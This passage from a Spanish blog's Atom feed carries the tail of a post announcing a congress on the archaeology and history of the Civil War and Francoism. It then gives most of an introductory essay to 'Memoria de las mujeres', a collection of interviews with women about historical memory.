Compostela)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrançois Godicheau (Université Toulouse Jean Jaurès)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaula Godinho (Universidade Nova de Lisboa)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlfredo González-Ruibal (INCIPIT-CSIC)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EGutmaro Gómez Bravo (Universidad Complutense de Madrid)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESonia Gutiérrez Lloret (Universidad de Alicante)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrancisco Jiménez Aguilar (Universidad de Málaga)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJorge Marco (University of Bath)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFernando Mendiola Gonzalo (Universidad Pública de Navarra)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELaura Muñoz Encinar (INCIPIT-CSIC)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECarlos Píriz González (Universidad de Cádiz)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJavier Rodrigo Sánchez (Universitat Autònoma de Barcelona)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EQueralt Solé Barjau (Universitat de Barcelona)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMercedes Yusta (Université Paris VIII)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EOrganizan\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECátedra de memoria democrática Salvador Vila. Universidad de Granada\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDepartamento de Prehistoria y Arqueología, Universidad de Granada\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDepartamento de Historia Contemporánea, Universidad de Granada\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDepartamento de Medicina Legal, Toxicología y Antropología Física\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESecretaría de Estado de Memoria Democrática. Ministerio de Política Territorial y Memoria Democrática.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EComisionado “España en Libertad. 50 años”\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EProyecto I+D: La familia franquista: política, economía y cultura \ncotidianas en el \"desarrollismo\" (1956-1975) (Ref. PID2023-147821NB-I00)\n (FAMIFRAN)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/arqueofranquismo.es\/\" target=\"_blank\"\u003Earqueofranquismo.es\u003C\/a\u003E\n\n\u003C\/span\u003E\n\n\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4835626655849161627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4835626655849161627?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4835626655849161627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4835626655849161627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/i-congreso-internacional-arqueologia-e.html","title":"I Congreso Internacional ARQUEOLOGÍA E HISTORIA DE LA GUERRA CIVIL Y EL FRANQUISMO (1936-1975)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFi9SEJCvIrKr0MUYLpeeyNecz4veGLr4Ek1bl_X9eZ7DCw3s955tVHNKdJvQii__JCYLX4Rmd2QIcgcU9VkZquVCmq8aGhzIvDKmSNHHt6MCGgGBWApooLnXHKCujcELsGZ31CYb2n4nHR_bAyC2BEXlwIDKQpBxvtuvS9DtDxTUbsd0cCt9UCfb_Qq4I\/s72-c\/I%20Congreso%20Internacional%20ARQUEOLOG%C3%8DA%20E%20HISTORIA%20DE%20LA%20GUERRA%20CIVIL%20Y%20EL%20FRANQUISMO%20(1936-1975).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-79919284086140613"},"published":{"$t":"2025-09-09T08:00:00.001+02:00"},"updated":{"$t":"2025-09-09T08:00:00.111+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mujer"}],"title":{"type":"text","$t":"Memoria de las mujeres "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyooNlIJPkvR0IoR8ZBIVx-xCNXNBWpvCDyCf6qwMc6YJEkFIZUgI5sYmHzhJtt9uC7M7GpBGcmAZqqC-O0fF1cqlmVb5z710FZGtFWfpT_5phqWfGvW5zrw-QyH7geJemF0NxVq5pUiNDmTSPUiXouuPVUi4ZJgqa8qDwKtaHZd7CpfSYgXjniMpyhfX5\/s1920\/Memoria%20de%20las%20mujeres.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyooNlIJPkvR0IoR8ZBIVx-xCNXNBWpvCDyCf6qwMc6YJEkFIZUgI5sYmHzhJtt9uC7M7GpBGcmAZqqC-O0fF1cqlmVb5z710FZGtFWfpT_5phqWfGvW5zrw-QyH7geJemF0NxVq5pUiNDmTSPUiXouuPVUi4ZJgqa8qDwKtaHZd7CpfSYgXjniMpyhfX5\/s320\/Memoria%20de%20las%20mujeres.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMemoria de las mujeres\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EDesde la raíz \u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EIntroducción a Memoria de las Mujeres\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ESería en el mes de octubre\nde 2021 cuando empecé a colaborar con el periódico digital Nueva Revolución\nllevando a cabo una serie de entrevistas a mujeres de toda la geografía\nespañola vinculadas, por razones de parentesco o actividad -o por ambas cosas-,\ncon la memoria histórica, democrática o antifascista, como le gusta decir al\ndirector de Nueva Revolución, Anxo Padín.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa elección de este tema\nno fue fruto del azar, sino resultado de una conversación meditada con el\npropio Anxo, en la que ambos colegimos que la revolución será femenina o no\nserá, y que las mujeres republicanas han sido las grandes invisibilizadas de la\nhistoria: por su condición femenina, por su ideario político, por ser las\ncompañeras de los perdedores de la guerra. “Las olvidadas de los olvidados”,\ncomo las define la escritora Fermi Cañaveras, una de las entrevistadas que\naparecen en esta publicación.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EAntes de seguir he de\ndecir que Nueva Revolución es un periódico digital que surge en diciembre de\n2014, con el objetivo de ser un espacio plural para el debate y la reflexión,\ndonde las diversas corrientes políticas puedan confluir sin la opresión de\nintereses partidistas o corporativos. Desde su fundación, ha buscado ir más\nallá de la superficialidad informativa para convertirse en una voz de\nresistencia y conciencia social\u003Cspan\u003E y un lugar de denuncia de\ninjusticias políticas, sociales,\u0026nbsp;medioambientales\u0026nbsp;o humanas\u003C\/span\u003E,\nen un mundo mediático donde las noticias son cada vez más mercantilizadas y las\nvoces disidentes, silenciadas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EBajo el epígrafe\n“Memoria de las Mujeres” hoy se reúnen en esta publicación conjunta los testimonios\nde veinticinco mujeres que se fueron publicando por separado en dicho medio\ndigital a lo largo de casi tres años \u003Cb\u003E-\u003C\/b\u003Edesde\noctubre de 2021 a septiembre de 2024-. El objeto de dicho trabajo es transmitir,\na través del análisis y la reflexión, unos hechos de nuestro pasado más\nreciente que las\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Emujeres entrevistadas\nconocen muy bien, por su condición de familiares de víctimas, o por los conocimientos\ncientíficos y la actividad profesional que muchas de ellas vienen desarrollando\n-hay entre las entrevistadas historiadoras, arqueólogas, antropólogas, documentalistas,\nprofesoras de universidad, escritoras, cantautoras, periodistas, editoras-.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEl sentido último que\nalienta estas veinticinco entrevistas en clave de mujer es, sin duda, la\nbúsqueda de la verdad, pilar fundamental en el que se sustenta la memoria\nhistórica para, de esta manera, hacer justicia y llegar a la reparación\nsimbólica de unos hechos sistemáticamente silenciados a lo largo de casi\nnoventa años. También por razones de no repetición -conocer los errores del\npasado para no volver a cometerlos-, principios todos ellos del derecho\ninternacional. También porque tenemos, seguimos teniendo, una deuda histórica\ncon los verdaderos artífices de la democracia, mujeres y hombres\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Eque creyeron, lucharon y hasta dieron su vida\npor conseguir unas condiciones de vida más justas (acceso a la educación,\nigualdad de géneros, mejores condiciones laborales, sanitarias…) que nosotros\nahora estamos disfrutando.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EHay un momento en mi\nvida, de esos que yo llamo epifánicos, que me quedó grabado con huella indeleble.\nTuvo lugar en el año 2012, cuando ultimaba los detalles de mi libro “Los cinco\nde Trasrey y otros relatos”. Ocurrió mientras realizaba una visita a una\nsobrina de las víctimas de esos cinco hombres, entre ellos mi abuelo, fusilados\nen las tapias del cementerio de Astorga el 9 de octubre de 1936, y en la cocina\nde la casa de esa mujer, delante de una caja de cartón que contenía los objetos\nde su tío que guardaba como un tesoro -una petaca, las cartas que enviaba desde\nla prisión, entre ellas la que escribió en capilla…- me confesó que los mayores\nnunca les hablaban a los niños de los horrores de la guerra para que no\ncrecieran con odio y que ella de pequeña, recluida con su madre en una\nhabitación oscura, le leía las cartas de su tío porque su progenitora no sabía\nleer ni escribir. Con gran pesar\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003Elamentaba no haber preguntado más para saber más cosas de lo que pasó\nentonces. Pero lo que más me impactó de ese encuentro fue que me dijera, con\nuna insistencia fuera de lo normal, que lo único que quería es \u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Eque se supiera lo que pasó, que les mataron\npor sus ideas y que eran inocentes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEsa mujer ha perdido la\nmemoria, pero sus palabras, su sentir, su deseo, hoy sé que no era solo suyo,\nsino que respondía a un sentir colectivo, atávico, heredado. De eso y no de\notra cosa trata la memoria histórica, de salvaguardar unos hechos del pasado\npara que no caigan en el olvido, y que tanto dolor, sufrimiento y pérdidas transciendan\ny tengan algún sentido. Es obvio que la memoria no importa a todos, pero sí\nimporta a los que sufrieron y sufren su dolor en silencio durante décadas.\nImporta para que los hechos del pasado no caigan en el olvido. Importa porque\nsi no conocemos nuestro pasado estamos condenados a repetirlo. No hay en ello deseo\nde venganza, como muchas veces se ha acusado \u003Cu\u003Etorticeramente\u003C\/u\u003E a\nfamiliares, asociaciones, historiadores, estudiosos de la memoria -parece\nmentira que a estas alturas de la historia se pueda decir esto-, sino que\nresponde a una necesidad y un deber de justicia para quieres nos precedieron y\npagaron, a veces con su vida, el intento de hacer del mundo un lugar mejor, más\nhabitable. Responde a razones de humanidad. “Que aunque no he hecho nada muero\ninocente (…) no maldigáis a nadie y perdonar a todos como yo lo hago (…)\nconservad todo esto que os mando para el día de mañana que podáis decir que\nesto nadie lo borre, esto os lo digo a las cinco de la mañana del 9 y a las 6\nya estoy para el otro mundo”, serán las últimas palabras de despedida que ese\nfamiliar una mañana de mediodía y domingo del año 2012, puso delante de mis\nojos. ¡Tantas cartas de condenados a muerte transmiten idéntico mensaje!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ENo sé, a veces me digo\nque tal vez todas estas cosas suenen a repetidas, sin embargo, cada vez tengo\nmás claro que no importa repetir si lo que repetimos, importa. Y esto importa. Nos\nimporta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EDoce años han pasado\ndesde aquel momento y algunos cambios se han producido. El auge del fascismo a\nnivel internacional y nacional es una realidad que viene a demostrar que las\nconquistas sociales, conseguidas con tanto sudor y lágrimas, con tantas vidas y\nlucha, no son permanentes, y que la historia es un terreno movedizo en el que\nno se siempre se producen avances.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EVivimos tiempos feos,\ntiempos de vocinglerío, de confusión, de ruido inducido.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ETiempos en los que a\nveces desde ciertas instancias del Estado social y democrático de derecho se da\nla espalda a eso que el propio Estado promulga.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETiempos en los que se produce una banalización\ndel lenguaje y palabras como libertad, que tanto costó levantar, son\nmanipuladas por el liberalismo más atroz mientras 7291 ancianos mueren en\nresidencias durante la Covid-19 por falta de asistencia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETiempos en los que la bestia ha despertado,\ncargada de odio y de mentiras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETiempos oscuros, inciertos, sin petirrojos,\nesos pájaros a los que alude David Lynch en Terciopelo azul. “\u003C\/span\u003E\u003Cspan\u003ESoñé que el mundo era oscuro\nporque no había petirrojos y los petirrojos representan el amor”, dirá la\nluminosa \u003Cu\u003ESandy mitad \u003C\/u\u003Edel film en alusión a ciertas épocas oscuras, de\nguerras, de catástrofes naturales, de enfermedades, en las que la maldad se\ninstala causando en la humanidad un tremendo sufrimiento.\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETiempos en los que se hace necesario, tan\nnecesario o más que siempre, seguir defendiendo, con claridad y calma, con\nperseverancia, que la memoria no abre heridas sino que las cierra y que no se\npuede pasar la página de la historia sin antes haberla leído y reflexionado\nsobre ella. “Nosotros a lo nuestro, la mirada al frente, el objetivo claro”,\ndice siempre el investigador y militar Miguel García Bañales. O como dijo hace\nunos días el dramaturgo, miembro de la Real Academia española y coautor del\nguión de la imprescindible obra teatral “1936 ¿El año en que España entró en\nshock?”: “Hablar serenamente sobre la guerra es trabajar para la paz y es deber\nde la memoria histórica”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETodo esto me remite a otro momento también epifánico,\ntambién revelador, que ocurrió en la visita que mi sobrina Lucía y yo hicimos a\nla exposición “Auschwitz, no hace mucho, no muy lejos” el 3 de enero de 2018. Ya\nsalíamos, consternadas, de ver\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Elo que\nfue el horror más grande de la historia, cuando nos llamó la atención un video en\nel que un testigo de la masacre hablaba del concepto de superioridad de unos\nhombres sobre otros, creado por el régimen nazi, tan perverso que daba potestad\nde exterminar a los que dicho régimen catalogaba de inferiores. Con palabras sencillas\ndecía que estas cosas empiezan con algo pequeño como coger manía al vecino\ndistinto y con palabras sencillas también daba la solución, la cura, el\nremedio, que consiste en la aceptación del otro, sea amarillo o rojo o blanco o\nmulticolor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ECon la convicción de que sin memoria no hay\nfuturo y de que es esencial que la juventud coja el testigo como salvaguarda de\nla misma y evitar que los hechos del pasado no caigan en el olvido, hay una\npregunta final que formulo a todas las \u003Cspan\u003E\u0026nbsp;\u003C\/span\u003Eentrevistadas: Qué les dirían a los jóvenes en\nmateria de memoria histórica. Las respuestas son unánimes y coinciden en que\nsean inquietos, pregunten, lean, se informen, escuchen los testimonios orales\nque quedan, se sirvan de fuentes científicas, asentadas en horas de trabajo e\ninvestigación en los archivos. Porque si una cosa hizo el franquismo fue dejar\nconstancia escrita de la barbarie, y los archivos están plagados de documentos\nque nos revelan lo que pasó.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESoy plenamente consciente también de que el\nfranquismo sociológico impuesto con su férreo control sobre la Iglesia, la\nescuela y la prensa, es un lastre que llevamos arrastrando durante décadas. No\nes casual que las instancias educativas, pilares fundamentales de transmisión\nde conocimientos, se salten sistemáticamente esta parte de nuestra historia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EComo decían Beatriz García Prieto y Enrique\nJavier Díez Gutiérrez en la presentación del libro “La memoria histórica\ndemocrática de las mujeres: segunda República, guerra civil y exilio” el pasado\n4 de diciembre de 2024 en la librería Meta de Madrid, hay que educar en el\nantifascismo lo mismo que se educa en respeto, en empatía, en valores humanos,\nen diversidad. Ese es el reto. Ese es el trabajo. Ese es el camino. Memoria y\nresponsabilidad, en palabras de la profesora Ruth Sanz Sabido, van de la mano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESolo me queda dar las gracias a cada una de\nlas veinticinco mujeres que con sus testimonios han contribuido a que este\nproyecto vea la luz: Susanna Toral Cabau, Isabel Revilla del Río -Isamil9-,\nMaría Eugenia Castiello Canal, Cristina Pimentel Huerga, Luisa Vicente Martín,\nRuth Sanz Sabido, Pepa Miranda,\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003ELaura\nGonzález Garrido, Beatriz García Prieto, Hedy Herrero, Ana Gaitero Alonso, Tere\nRivas López, María Antonia Reinares Alonso, Fermi Cañaveras, Silvia Traversa,\nNeus Roig Pruñonosa, Laura Martínez Panizo, Camino Alonso Díez, María Torres\nCelada, Maribel Luna Baragano, María Jesús Izquierdo García, Ana Cristina\nRodríguez Guerra, María Huelva Salas, Yaiza Alonso Beltrán, y Eloína Terrón\nBañuelos, mujeres con las que me siento unida por el hilo invisible de la\nmemoria en esa familia, no de sangre, que he ido encontrando en el camino. Su\ndisponibilidad y sus contribuciones han sido un hermoso regalo de la vida.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA Anxo Padín, a quien felicito por su\ntrabajo encomiable a lo largo de estos diez años en el periódico Nueva\nRevolución y su incesante defensa de la libertad -empezando por la de\nexpresión-. Desde aquí quiero manifestarle mi gratitud por la confianza que\ndepositó en mí, su respeto, su amistad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA Cristina Pimentel y Jesús Palmero,\nintegrantes de la editorial Marciano Sonoro, por su compromiso claro y rotundo\npor la memoria y la democracia, que van de la mano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA la Fundación Jesús Pereda de CC.OO de\nCastilla y León y, en concreto, a su presidente, José Ignacio Fernández Herrero,\nque tanto ha trabajado desde el compromiso sindical por la justicia social y la\nlibertad verdadera, porque cuando le pedí que el proyecto de publicación\nconjunta de estas entrevistas concurriera, a través de la fundación que preside,\na la convocatoria de subvenciones del Ministerio de Política Territorial y\nMemoria Democrática, no lo dudó un instante. \u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA Miguel García Bañales, que tanto trabajó\npor sacar a la luz la historia silenciada de mi pueblo, Valderas, y me enseñó que\nla memoria propia no se expropia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EPor supuesto, a Antidio Gómez Carriedo, mi\npadre y fuente de memoria, y a mi abuela, Sotera Carriedo Ortega, esa mujer de\nluto vitalicio \u003Cspan\u003Eque\nentre otros méritos supo mantener intacta la memoria de su marido asesinado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA las mujeres de mi vida, madre, hermana,\nsobrina, con las comparto pan y\u003Cspan\u003E\u0026nbsp; \u003C\/span\u003Etiempo\nen tardes de camilla y labor.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA Miguel Ángel Paramio Rodríguez, que\nsiempre está, y comparte mi entusiasmo y zozobras.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA Ellas y Ellos, cuyos nombres y\nbiografías\u003Cspan\u003E\u0026nbsp; 